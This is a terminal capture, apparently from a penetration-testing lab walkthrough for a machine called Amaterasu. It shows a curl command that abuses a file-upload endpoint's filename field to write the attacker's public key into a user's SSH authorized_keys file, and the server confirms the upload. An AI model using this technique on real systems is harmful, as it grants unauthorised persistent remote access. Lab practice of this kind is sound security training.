 ┌──(kali㉿kali)-[~/capstone-labs/Amaterasu]
└─$ curl -i -L -H "Content-Type: multipart/form-data" -F file="@/home/kali/capstone-labs/Am
aterasu/alfredo.pub.txt" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.12
9.249:33414/file-upload
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Mon, 08 Jun 2026 05:39:22 GMT
Content-Type: application/json
Content-Length: 41
Connection: close

{"message":"File successfully uploaded"}